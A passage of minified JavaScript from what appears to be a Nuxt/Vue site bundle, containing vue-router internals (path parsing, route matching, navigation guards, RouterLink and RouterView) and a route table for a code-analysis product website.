f=be({},Lf(r.value,l,null),{position:c.position+1},u);i(l,f,!1),r.value=l}return{location:r,state:s,push:a,replace:o}}function US(e){e=LS(e);const t=VS(e),n=BS(e,t.state,t.location,t.replace);function r(i,o=!0){o||n.pauseListeners(),history.go(i)}const s=be({location:"",base:e,go:r,createHref:$S.bind(null,e)},t,n);return Object.defineProperty(s,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(s,"state",{enumerable:!0,get:()=>t.state.value}),s}function qS(e){return typeof e=="string"||e&&typeof e=="object"}function Kg(e){return typeof e=="string"||typeof e=="symbol"}const Qg=Symbol("");var Ff;(function(e){e[e.aborted=4]="aborted",e[e.cancelled=8]="cancelled",e[e.duplicated=16]="duplicated"})(Ff||(Ff={}));function ls(e,t){return be(new Error,{type:e,[Qg]:!0},t)}function mn(e,t){return e instanceof Error&&Qg in e&&(t==null||!!(e.type&t))}const $f="[^/]+?",WS={sensitive:!1,strict:!1,start:!0,end:!0},zS=/[.+*?^${}()[\]/\\]/g;function GS(e,t){const n=be({},WS,t),r=[];let s=n.start?"^":"";const i=[];for(const u of e){const c=u.length?[]:[90];n.strict&&!u.length&&(s+="/");for(let f=0;f<u.length;f++){const d=u[f];let h=40+(n.sensitive?.25:0);if(d.type===0)f||(s+="/"),s+=d.value.replace(zS,"\\$&"),h+=40;else if(d.type===1){const{value:p,repeatable:_,optional:y,regexp:b}=d;i.push({name:p,repeatable:_,optional:y});const m=b||$f;if(m!==$f){h+=10;try{new RegExp(`(${m})`)}catch(v){throw new Error(`Invalid custom RegExp for param "${p}" (${m}): `+v.message)}}let g=_?`((?:${m})(?:/(?:${m}))*)`:`(${m})`;f||(g=y&&u.length<2?`(?:/${g})`:"/"+g),y&&(g+="?"),s+=g,h+=20,y&&(h+=-8),_&&(h+=-20),m===".*"&&(h+=-50)}c.push(h)}r.push(c)}if(n.strict&&n.end){const u=r.length-1;r[u][r[u].length-1]+=.7000000000000001}n.strict||(s+="/?"),n.end?s+="$":n.strict&&!s.endsWith("/")&&(s+="(?:/|$)");const o=new RegExp(s,n.sensitive?"":"i");function a(u){const c=u.match(o),f={};if(!c)return null;for(let d=1;d<c.length;d++){const h=c[d]||"",p=i[d-1];f[p.name]=h&&p.repeatable?h.split("/"):h}return f}function l(u){let c="",f=!1;for(const d of e){(!f||!c.endsWith("/"))&&(c+="/"),f=!1;for(const h of d)if(h.type===0)c+=h.value;else if(h.type===1){const{value:p,repeatable:_,optional:y}=h,b=p in u?u[p]:"";if(rn(b)&&!_)throw new Error(`Provided param "${p}" is an array but it is not repeatable (* or + modifiers)`);const m=rn(b)?b.join("/"):b;if(!m)if(y)d.length<2&&(c.endsWith("/")?c=c.slice(0,-1):f=!0);else throw new Error(`Missing required param "${p}"`);c+=m}}return c||"/"}return{re:o,score:r,keys:i,parse:a,stringify:l}}function KS(e,t){let n=0;for(;n<e.length&&n<t.length;){const r=t[n]-e[n];if(r)return r;n++}return e.length<t.length?e.length===1&&e[0]===80?-1:1:e.length>t.length?t.length===1&&t[0]===80?1:-1:0}function Jg(e,t){let n=0;const r=e.score,s=t.score;for(;n<r.length&&n<s.length;){const i=KS(r[n],s[n]);if(i)return i;n++}if(Math.abs(s.length-r.length)===1){if(Mf(r))return 1;if(Mf(s))return-1}return s.length-r.length}function Mf(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const QS={type:0,value:""},JS=/[a-zA-Z0-9_]/;function YS(e){if(!e)return[[]];if(e==="/")return[[QS]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(h){throw new Error(`ERR (${n})/"${u}": ${h}`)}let n=0,r=n;const s=[];let i;function o(){i&&s.push(i),i=[]}let a=0,l,u="",c="";function f(){u&&(n===0?i.push({type:0,value:u}):n===1||n===2||n===3?(i.length>1&&(l==="*"||l==="+")&&t(`A repeatable param (${u}) must be alone in its segment. eg: '/:ids+.`),i.push({type:1,value:u,regexp:c,repeatable:l==="*"||l==="+",optional:l==="*"||l==="?"})):t("Invalid state to consume buffer"),u="")}function d(){u+=l}for(;a<e.length;){if(l=e[a++],l==="\\"&&n!==2){r=n,n=4;continue}switch(n){case 0:l==="/"?(u&&f(),o()):l===":"?(f(),n=1):d();break;case 4:d(),n=r;break;case 1:l==="("?n=2:JS.test(l)?d():(f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--);break;case 2:l===")"?c[c.length-1]=="\\"?c=c.slice(0,-1)+l:n=3:c+=l;break;case 3:f(),n=0,l!=="*"&&l!=="?"&&l!=="+"&&a--,c="";break;default:t("Unknown state");break}}return n===2&&t(`Unfinished custom RegExp for param "${u}"`),f(),o(),s}function XS(e,t,n){const r=GS(YS(e.path),n),s=be(r,{record:e,parent:t,children:[],alias:[]});return t&&!s.record.aliasOf==!t.record.aliasOf&&t.children.push(s),s}function ZS(e,t){const n=[],r=new Map;t=jf({strict:!1,end:!0,sensitive:!1},t);function s(f){return r.get(f)}function i(f,d,h){const p=!h,_=Nf(f);_.aliasOf=h&&h.record;const y=jf(t,f),b=[_];if("alias"in f){const v=typeof f.alias=="string"?[f.alias]:f.alias;for(const S of v)b.push(Nf(be({},_,{components:h?h.record.components:_.components,path:S,aliasOf:h?h.record:_})))}let m,g;for(const v of b){const{path:S}=v;if(d&&S[0]!=="/"){const T=d.record.path,P=T[T.length-1]==="/"?"":"/";v.path=d.record.path+(S&&P+S)}if(m=XS(v,d,y),h?h.alias.push(m):(g=g||m,g!==m&&g.alias.push(m),p&&f.name&&!Hf(m)&&o(f.name)),Yg(m)&&l(m),_.children){const T=_.children;for(let P=0;P<T.length;P++)i(T[P],m,h&&h.children[P])}h=h||m}return g?()=>{o(g)}:Qs}function o(f){if(Kg(f)){const d=r.get(f);d&&(r.delete(f),n.splice(n.indexOf(d),1),d.children.forEach(o),d.alias.forEach(o))}else{const d=n.indexOf(f);d>-1&&(n.splice(d,1),f.record.name&&r.delete(f.record.name),f.children.forEach(o),f.alias.forEach(o))}}function a(){return n}function l(f){const d=nE(f,n);n.splice(d,0,f),f.record.name&&!Hf(f)&&r.set(f.record.name,f)}function u(f,d){let h,p={},_,y;if("name"in f&&f.name){if(h=r.get(f.name),!h)throw ls(1,{location:f});y=h.record.name,p=be(Df(d.params,h.keys.filter(g=>!g.optional).concat(h.parent?h.parent.keys.filter(g=>g.optional):[]).map(g=>g.name)),f.params&&Df(f.params,h.keys.map(g=>g.name))),_=h.stringify(p)}else if(f.path!=null)_=f.path,h=n.find(g=>g.re.test(_)),h&&(p=h.parse(_),y=h.record.name);else{if(h=d.name?r.get(d.name):n.find(g=>g.re.test(d.path)),!h)throw ls(1,{location:f,currentLocation:d});y=h.record.name,p=be({},d.params,f.params),_=h.stringify(p)}const b=[];let m=h;for(;m;)b.unshift(m.record),m=m.parent;return{name:y,path:_,params:p,matched:b,meta:tE(b)}}e.forEach(f=>i(f));function c(){n.length=0,r.clear()}return{addRoute:i,resolve:u,removeRoute:o,clearRoutes:c,getRoutes:a,getRecordMatcher:s}}function Df(e,t){const n={};for(const r of t)r in e&&(n[r]=e[r]);return n}function Nf(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:eE(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function eE(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const r in e.components)t[r]=typeof n=="object"?n[r]:n;return t}function Hf(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function tE(e){return e.reduce((t,n)=>be(t,n.meta),{})}function jf(e,t){const n={};for(const r in e)n[r]=r in t?t[r]:e[r];return n}function nE(e,t){let n=0,r=t.length;for(;n!==r;){const i=n+r>>1;Jg(e,t[i])<0?r=i:n=i+1}const s=rE(e);return s&&(r=t.lastIndexOf(s,r-1)),r}function rE(e){let t=e;for(;t=t.parent;)if(Yg(t)&&Jg(e,t)===0)return t}function Yg({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function sE(e){const t={};if(e===""||e==="?")return t;const r=(e[0]==="?"?e.slice(1):e).split("&");for(let s=0;s<r.length;++s){const i=r[s].replace(Vg," "),o=i.indexOf("="),a=fi(o<0?i:i.slice(0,o)),l=o<0?null:fi(i.slice(o+1));if(a in t){let u=t[a];rn(u)||(u=t[a]=[u]),u.push(l)}else t[a]=l}return t}function Bf(e){let t="";for(let n in e){const r=e[n];if(n=TS(n),r==null){r!==void 0&&(t+=(t.length?"&":"")+n);continue}(rn(r)?r.map(i=>i&&Vl(i)):[r&&Vl(r)]).forEach(i=>{i!==void 0&&(t+=(t.length?"&":"")+n,i!=null&&(t+="="+i))})}return t}function iE(e){const t={};for(const n in e){const r=e[n];r!==void 0&&(t[n]=rn(r)?r.map(s=>s==null?null:""+s):r==null?r:""+r)}return t}const oE=Symbol(""),Vf=Symbol(""),Zc=Symbol(""),eu=Symbol(""),ql=Symbol("");function Ts(){let e=[];function t(r){return e.push(r),()=>{const s=e.indexOf(r);s>-1&&e.splice(s,1)}}function n(){e=[]}return{add:t,list:()=>e.slice(),reset:n}}function jn(e,t,n,r,s,i=o=>o()){const o=r&&(r.enterCallbacks[s]=r.enterCallbacks[s]||[]);return()=>new Promise((a,l)=>{const u=d=>{d===!1?l(ls(4,{from:n,to:t})):d instanceof Error?l(d):qS(d)?l(ls(2,{from:t,to:d})):(o&&r.enterCallbacks[s]===o&&typeof d=="function"&&o.push(d),a())},c=i(()=>e.call(r&&r.instances[s],t,n,u));let f=Promise.resolve(c);e.length<3&&(f=f.then(u)),f.catch(d=>l(d))})}function Va(e,t,n,r,s=i=>i()){const i=[];for(const o of e)for(const a in o.components){let l=o.components[a];if(!(t!=="beforeRouteEnter"&&!o.instances[a]))if(jg(l)){const c=(l.__vccOpts||l)[t];c&&i.push(jn(c,n,r,o,a,s))}else{let u=l();i.push(()=>u.then(c=>{if(!c)throw new Error(`Couldn't resolve component "${a}" at "${o.path}"`);const f=hS(c)?c.default:c;o.mods[a]=c,o.components[a]=f;const h=(f.__vccOpts||f)[t];return h&&jn(h,n,r,o,a,s)()}))}}return i}function Uf(e){const t=vt(Zc),n=vt(eu),r=he(()=>{const l=me(e.to);return t.resolve(l)}),s=he(()=>{const{matched:l}=r.value,{length:u}=l,c=l[u-1],f=n.matched;if(!c||!f.length)return-1;const d=f.findIndex(as.bind(null,c));if(d>-1)return d;const h=qf(l[u-2]);return u>1&&qf(c)===h&&f[f.length-1].path!==h?f.findIndex(as.bind(null,l[u-2])):d}),i=he(()=>s.value>-1&&fE(n.params,r.value.params)),o=he(()=>s.value>-1&&s.value===n.matched.length-1&&zg(n.params,r.value.params));function a(l={}){if(uE(l)){const u=t[me(e.replace)?"replace":"push"](me(e.to)).catch(Qs);return e.viewTransition&&typeof document<"u"&&"startViewTransition"in document&&document.startViewTransition(()=>u),u}return Promise.resolve()}return{route:r,href:he(()=>r.value.href),isActive:i,isExactActive:o,navigate:a}}function aE(e){return e.length===1?e[0]:e}const lE=vs({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"}},useLink:Uf,setup(e,{slots:t}){const n=Wt(Uf(e)),{options:r}=vt(Zc),s=he(()=>({[Wf(e.activeClass,r.linkActiveClass,"router-link-active")]:n.isActive,[Wf(e.exactActiveClass,r.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const i=t.default&&aE(t.default(n));return e.custom?i:Mt("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:s.value},i)}}}),cE=lE;function uE(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)&&!e.defaultPrevented&&!(e.button!==void 0&&e.button!==0)){if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function fE(e,t){for(const n in t){const r=t[n],s=e[n];if(typeof r=="string"){if(r!==s)return!1}else if(!rn(s)||s.length!==r.length||r.some((i,o)=>i!==s[o]))return!1}return!0}function qf(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const Wf=(e,t,n)=>e??t??n,dE=vs({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=vt(ql),s=he(()=>e.route||r.value),i=vt(Vf,0),o=he(()=>{let u=me(i);const{matched:c}=s.value;let f;for(;(f=c[u])&&!f.components;)u++;return u}),a=he(()=>s.value.matched[o.value]);Yr(Vf,he(()=>o.value+1)),Yr(oE,a),Yr(ql,s);const l=Ee();return nt(()=>[l.value,a.value,e.name],([u,c,f],[d,h,p])=>{c&&(c.instances[f]=u,h&&h!==c&&u&&u===d&&(c.leaveGuards.size||(c.leaveGuards=h.leaveGuards),c.updateGuards.size||(c.updateGuards=h.updateGuards))),u&&c&&(!h||!as(c,h)||!d)&&(c.enterCallbacks[f]||[]).forEach(_=>_(u))},{flush:"post"}),()=>{const u=s.value,c=e.name,f=a.value,d=f&&f.components[c];if(!d)return zf(n.default,{Component:d,route:u});const h=f.props[c],p=h?h===!0?u.params:typeof h=="function"?h(u):h:null,y=Mt(d,be({},p,t,{onVnodeUnmounted:b=>{b.component.isUnmounted&&(f.instances[c]=null)},ref:l}));return zf(n.default,{Component:y,route:u})||y}}});function zf(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const Xg=dE;function hE(e){const t=ZS(e.routes,e),n=e.parseQuery||sE,r=e.stringifyQuery||Bf,s=e.history,i=Ts(),o=Ts(),a=Ts(),l=en(Qt);let u=Qt;Nr&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const c=ja.bind(null,L=>""+L),f=ja.bind(null,CS),d=ja.bind(null,fi);function h(L,Q){let W,J;return Kg(L)?(W=t.getRecordMatcher(L),J=Q):J=L,t.addRoute(J,W)}function p(L){const Q=t.getRecordMatcher(L);Q&&t.removeRoute(Q)}function _(){return t.getRoutes().map(L=>L.record)}function y(L){return!!t.getRecordMatcher(L)}function b(L,Q){if(Q=be({},Q||l.value),typeof L=="string"){const E=Ba(n,L,Q.path),x=t.resolve({path:E.path},Q),D=s.createHref(E.fullPath);return be(E,x,{params:d(x.params),hash:fi(E.hash),redirectedFrom:void 0,href:D})}let W;if(L.path!=null)W=be({},L,{path:Ba(n,L.path,Q.path).path});else{const E=be({},L.params);for(const x in E)E[x]==null&&delete E[x];W=be({},L,{params:f(E)}),Q.params=f(Q.params)}const J=t.resolve(W,Q),_e=L.hash||"";J.params=c(d(J.params));const Ce=RS(r,be({},L,{hash:ES(_e),path:J.path})),w=s.createHref(Ce);return be({fullPath:Ce,hash:_e,query:r===Bf?iE(L.query):L.query||{}},J,{redirectedFrom:void 0,href:w})}function m(L){return typeof L=="string"?Ba(n,L,l.value.path):be({},L)}function g(L,Q){if(u!==L)return ls(8,{from:Q,to:L})}function v(L){return P(L)}function S(L){return v(be(m(L),{replace:!0}))}function T(L){const Q=L.matched[L.matched.length-1];if(Q&&Q.redirect){const{redirect:W}=Q;let J=typeof W=="function"?W(L):W;return typeof J=="string"&&(J=J.includes("?")||J.includes("#")?J=m(J):{path:J},J.params={}),be({query:L.query,hash:L.hash,params:J.path!=null?{}:L.params},J)}}function P(L,Q){const W=u=b(L),J=l.value,_e=L.state,Ce=L.force,w=L.replace===!0,E=T(W);if(E)return P(be(m(E),{state:typeof E=="object"?be({},_e,E.state):_e,force:Ce,replace:w}),Q||W);const x=W;x.redirectedFrom=Q;let D;return!Ce&&IS(r,J,W)&&(D=ls(16,{to:x,from:J}),Ze(J,J,!0,!1)),(D?Promise.resolve(D):C(x,J)).catch(O=>mn(O)?mn(O,2)?O:Xe(O):Y(O,x,J)).then(O=>{if(O){if(mn(O,2))return P(be({replace:w},m(O.to),{state:typeof O.to=="object"?be({},_e,O.to.state):_e,force:Ce}),Q||x)}else O=A(x,J,!0,w,_e);return $(x,J,O),O})}function R(L,Q){const W=g(L,Q);return W?Promise.reject(W):Promise.resolve()}function k(L){const Q=Ve.values().next().value;return Q&&typeof Q.runWithContext=="function"?Q.runWithContext(L):L()}function C(L,Q){let W;const[J,_e,Ce]=pE(L,Q);W=Va(J.reverse(),"beforeRouteLeave",L,Q);for(const E of J)E.leaveGuards.forEach(x=>{W.push(jn(x,L,Q))});const w=R.bind(null,L,Q);return W.push(w),Ne(W).then(()=>{W=[];for(const E of i.list())W.push(jn(E,L,Q));return W.push(w),Ne(W)}).then(()=>{W=Va(_e,"beforeRouteUpdate",L,Q);for(const E of _e)E.updateGuards.forEach(x=>{W.push(jn(x,L,Q))});return W.push(w),Ne(W)}).then(()=>{W=[];for(const E of Ce)if(E.beforeEnter)if(rn(E.beforeEnter))for(const x of E.beforeEnter)W.push(jn(x,L,Q));else W.push(jn(E.beforeEnter,L,Q));return W.push(w),Ne(W)}).then(()=>(L.matched.forEach(E=>E.enterCallbacks={}),W=Va(Ce,"beforeRouteEnter",L,Q,k),W.push(w),Ne(W))).then(()=>{W=[];for(const E of o.list())W.push(jn(E,L,Q));return W.push(w),Ne(W)}).catch(E=>mn(E,8)?E:Promise.reject(E))}function $(L,Q,W){a.list().forEach(J=>k(()=>J(L,Q,W)))}function A(L,Q,W,J,_e){const Ce=g(L,Q);if(Ce)return Ce;const w=Q===Qt,E=Nr?history.state:{};W&&(J||w?s.replace(L.fullPath,be({scroll:w&&E&&E.scroll},_e)):s.push(L.fullPath,_e)),l.value=L,Ze(L,Q,W,w),Xe()}let V;function se(){V||(V=s.listen((L,Q,W)=>{if(!zt.listening)return;const J=b(L),_e=T(J);if(_e){P(be(_e,{replace:!0,force:!0}),J).catch(Qs);return}u=J;const Ce=l.value;Nr&&NS(Of(Ce.fullPath,W.delta),fa()),C(J,Ce).catch(w=>mn(w,12)?w:mn(w,2)?(P(be(m(w.to),{force:!0}),J).then(E=>{mn(E,20)&&!W.delta&&W.type===di.pop&&s.go(-1,!1)}).catch(Qs),Promise.reject()):(W.delta&&s.go(-W.delta,!1),Y(w,J,Ce))).then(w=>{w=w||A(J,Ce,!1),w&&(W.delta&&!mn(w,8)?s.go(-W.delta,!1):W.type===di.pop&&mn(w,20)&&s.go(-1,!1)),$(J,Ce,w)}).catch(Qs)}))}let ie=Ts(),G=Ts(),ne;function Y(L,Q,W){Xe(L);const J=G.list();return J.length?J.forEach(_e=>_e(L,Q,W)):console.error(L),Promise.reject(L)}function ve(){return ne&&l.value!==Qt?Promise.resolve():new Promise((L,Q)=>{ie.add([L,Q])})}function Xe(L){return ne||(ne=!L,se(),ie.list().forEach(([Q,W])=>L?W(L):Q()),ie.reset()),L}function Ze(L,Q,W,J){const{scrollBehavior:_e}=e;if(!Nr||!_e)return Promise.resolve();const Ce=!W&&HS(Of(L.fullPath,0))||(J||!W)&&history.state&&history.state.scroll||null;return hn().then(()=>_e(L,Q,Ce)).then(w=>w&&DS(w)).catch(w=>Y(w,L,Q))}const ye=L=>s.go(L);let We;const Ve=new Set,zt={currentRoute:l,listening:!0,addRoute:h,removeRoute:p,clearRoutes:t.clearRoutes,hasRoute:y,getRoutes:_,resolve:b,options:e,push:v,replace:S,go:ye,back:()=>ye(-1),forward:()=>ye(1),beforeEach:i.add,beforeResolve:o.add,afterEach:a.add,onError:G.add,isReady:ve,install(L){const Q=this;L.component("RouterLink",cE),L.component("RouterView",Xg),L.config.globalProperties.$router=Q,Object.defineProperty(L.config.globalProperties,"$route",{enumerable:!0,get:()=>me(l)}),Nr&&!We&&l.value===Qt&&(We=!0,v(s.location).catch(_e=>{}));const W={};for(const _e in Qt)Object.defineProperty(W,_e,{get:()=>l.value[_e],enumerable:!0});L.provide(Zc,Q),L.provide(eu,$t(W)),L.provide(ql,l);const J=L.unmount;Ve.add(L),L.unmount=function(){Ve.delete(L),Ve.size<1&&(u=Qt,V&&V(),V=null,l.value=Qt,We=!1,ne=!1),J()}}};function Ne(L){return L.reduce((Q,W)=>Q.then(()=>k(W)),Promise.resolve())}return zt}function pE(e,t){const n=[],r=[],s=[],i=Math.max(t.matched.length,e.matched.length);for(let o=0;o<i;o++){const a=t.matched[o];a&&(e.matched.find(u=>as(u,a))?r.push(a):n.push(a));const l=e.matched[o];l&&(t.matched.find(u=>as(u,l))||s.push(l))}return[n,r,s]}function JR(e){return vt(eu)}const gE=/(:\w+)\([^)]+\)/g,_E=/(:\w+)[?+*]/g,mE=/:\w+/g,vE=(e,t)=>t.path.replace(gE,"$1").replace(_E,"$1").replace(mE,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""}),Wl=(e,t)=>{const n=e.route.matched.find(s=>{var i;return((i=s.components)==null?void 0:i.default)===e.Component.type}),r=t??(n==null?void 0:n.meta.key)??(n&&vE(e.route,n));return typeof r=="function"?r(e.route):r},yE=(e,t)=>({default:()=>e?Mt(zv,e===!0?{}:e,t):t});function tu(e){return Array.isArray(e)?e:[e]}const bE={documentDriven:!1},wE={documentDriven:!1},SE={documentDriven:!1},ce=null,yt={};const Ua=[{name:"slug",path:"/:slug(.*)*",component:()=>F(()=>import("./DwDY30ME.js"),__vite__mapDeps([0,1,2,3,4,5,6,7,8,9]),import.meta.url)},{name:"directory-analyzer",path:"/directory/:analyzer()",meta:bE||{},component:()=>F(()=>import("./Dn9chABT.js"),__vite__mapDeps([10,11,12,5,6,13,14,8,15]),import.meta.url)},{name:"directory-analyzer-issues-shortcode",path:"/directory/:analyzer()/issues/:shortcode()",meta:wE||{},component:()=>F(()=>import("./BN6-8H4e.js"),__vite__mapDeps([16,17,18,12,5,6,13,14,8,19,11,15,20]),import.meta.url)},{name:"directory",path:"/directory",meta:SE||{},component:()=>F(()=>import("./B0J4wwks.js"),__vite__mapDeps([21,22,23,24,17,25,26,27,28,29,30,31,32,33,34,35,36,8,14,13,15]),import.meta.url)},{name:ce==null?void 0:ce.name,path:"/schedule-demo",component:yt},{name:ce==null?void 0:ce.name,path:"/code-analysis",component:yt},{name:ce==null?void 0:ce.name,path:"/code-quality",component:yt},{name:ce==null?void 0:ce.name,path:"/code-review",component:yt},{name:ce==null?void 0:ce.name,path:"/enterprise",component:yt},{name:ce==null?void 0:ce.name,path:"/platform/autofix",component:yt},{name:ce==null?void 0:ce.name,path:"/platform/ide",component:yt},{name:ce==null?void 0:ce.name,path:"/platform/static-analysis",component:yt},{name:ce==null?void 0:ce.name,path:"/sca",component:yt},{name:ce==null?void 0:ce.name,path:"/ai",component:yt},{name:ce==null?void 0:ce.name,path:"/security",component:yt},{name:ce==null?void 0:ce.name,path:"/login",component:yt},{name:ce==null?void 0:ce.name,path:"/signup",component:yt},{name:ce==null?void 0:ce.name,path:"/gh-education",component:yt}],EE=(e,t)=>({default:()=>{var n;return e?Mt(zy,e===!0?{}:e,t):(n=t.default)==null?void 0:n.call(t)}}),TE=/(:\w+)\([^)]+\)/g,PE=/(:\w+)[?+*]/g,CE=/:\w+/g;function Gf(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(TE,"$1").replace(PE,"$1").replace(CE,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function kE(e,t){return e===t||t===Qt?!1:Gf(e)!==Gf(t)?!0:!e.matched.every((r,s)=>{var i,o;return r.components&&r.components.default===((o=(i=t.matched[s])==null?void 0:i.components)==null?void 0:o.default)})}const xE={scrollBehavior(e,t,n){var u;const r=Pe(),s=((u=Pt().options)==null?void 0:u.scrollBehaviorType)??"auto";let i=n||void 0;const o=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!i&&t&&e&&o!==!1&&kE(e,t)&&(i={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:Kf(e.hash),behavior:s}:!1;const a=c=>!!(c.meta.pageTransition??Rl),l=a(t)&&a(e)?"page:transition:finish":"page:finish";return new Promise(c=>{r.hooks.hookOnce(l,async()=>{await new Promise(f=>setTimeout(f,0)),e.hash&&(i={el:e.hash,top:Kf(e.hash),behavior:s}),c(i)})})}};function Kf(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const RE={hashMode:!1,scrollBehaviorType:"auto"},Ot={...RE,...xE},IE=async e=>{var l;let t,n;if(!((l=e.meta)!=null&&l.validate))return;const r=Pe(),s=Pt(),i=([t,n]=Zr(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(i===!0)return;const o=ca({statusCode:i&&i.statusCode||404,statusMessage:i&&i.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),a=s.beforeResolve(u=>{if(a(),u===e){const c=s.afterEach(async()=>{c(),await r.runWithContext(()=>Ur(o)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},AE=e=>{if(e.path.startsWith("/compare/")||e.path.startsWith("/switch-from-")){const n=`/${e.path.replace("/compare/","").replace("/switch-from-","")}-alternatives`;return Cg(n)}return Promise.resolve()},OE=async e=>{let t,n;const r=([t,n]=Zr(()=>Yc({path:e.path})),t=await t,n(),t);if(r.redirect)return fn(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},LE=[IE,AE,OE],Ys={};function FE(e,t,n){const{pathname:r,search:s,hash:i}=t,o=e.indexOf("#");if(o>-1){const u=i.includes(e.slice(o))?e.slice(o).length:1;let c=i.slice(u);return c[0]!=="/"&&(c="/"+c),df(c,"")}const a=df(r,e),l=!n||W0(a,n,{trailingSlash:!0})?a:n;return l+(l.includes("?")?"":s)+i}const $E=qe({name:"nuxt:router",enforce:"pre",async setup(e){var y;let t,n,r=rt().app.baseURL;const s=((y=Ot.history)==null?void 0:y.call(Ot,r))??US(r),i=Ot.routes?([t,n]=Zr(()=>Ot.routes(Ua)),t=await t,n(),t??Ua):Ua;let o;const a=hE({...Ot,scrollBehavior:(b,m,g)=>{if(m===Qt){o=g;return}if(Ot.scrollBehavior){if(a.options.scrollBehavior=Ot.scrollBehavior,"scrollRestoration"in window.history){const v=a.beforeEach(()=>{v(),window.history.scrollRestoration="manual"})}return Ot.scrollBehavior(b,Qt,o||g)}},history:s,routes:i});Ot.routes&&Ot.routes,"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const l=en(a.currentRoute.value);a.afterEach((b,m)=>{l.value=m}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>l.value});const u=FE(r,window.location,e.payload.path),c=en(a.currentRoute.value),f=()=>{c.value=a.currentRoute.value};e.hook("page:finish",f),a.afterEach((b,m)=>{var g,v,S,T;((v=(g=b.matched[0])==null?void 0:g.components)==null?void 0:v.default)===((T=(S=m.matched[0])==null?void 0:S.components)==null?void 0:T.default)&&f()});const d={};for(const b in c.value)Object.defineProperty(d,b,{get:()=>c.value[b],enumerable:!0});e._route=$t(d),e._middleware=e._middleware||{global:[],named:{}};const h=Pi();a.afterEach(async(b,m,g)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(lw),g&&await e.callHook("page:loading:end")});try{[t,n]=Zr(()=>a.isReady()),await t,n()}catch(b){[t,n]=Zr(()=>e.runWithContext(()=>Ur(b))),await t,n()}const p=u!==a.currentRoute.value.fullPath?a.resolve(u):a.currentRoute.value;f();const _=e.payload.state._layout;return a.beforeEach(async(b,m)=>{var g;await e.callHook("page:loading:start"),b.meta=Wt(b.meta),e.isHydrating&&_&&!Qn(b.meta.layout)&&(b.meta.layout=_),e._processingMiddleware=!0;{const v=new Set([...LE,...e._middleware.global]);for(const S of b.matched){const T=S.meta.middleware;if(T)for(const P of tu(T))v.add(P)}{const S=await e.runWithContext(()=>Yc({path:b.path}));if(S.appMiddleware)for(const T in S.appMiddleware)S.appMiddleware[T]?v.add(T):v.delete(T)}for(const S of v){const T=typeof S=="string"?e._middleware.named[S]||await((g=Ys[S])==null?void 0:g.call(Ys).then(R=>R.default||R)):S;if(!T)throw new Error(`Unknown route middleware: '${S}'.`);const P=await e.runWithContext(()=>T(b,m));if(!e.payload.serverRendered&&e.isHydrating&&(P===!1||P instanceof Error)){const R=P||Fl({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Ur(R)),!1}if(P!==!0&&(P||P===!1))return P}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(async(b,m)=>{b.matched.length===0&&await e.runWithContext(()=>Ur(Fl({statusCode:404,fatal:!1,statusMessage:`Page not found: ${b.fullPath}`,data:{path:b.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in p&&(p.name=void 0),await a.replace({...p,force:!0}),a.options.scrollBehavior=Ot.scrollBehavior}catch(b){await e.runWithContext(()=>Ur(b))}}),{provide:{router:a}}}});function ME(e){return Array.isArray(e)?e:[e]}const Qf=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),YR=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),da=e=>{const t=Pe();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Qf(()=>e())}):Qf(()=>e())},DE="$s";function Ls(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof 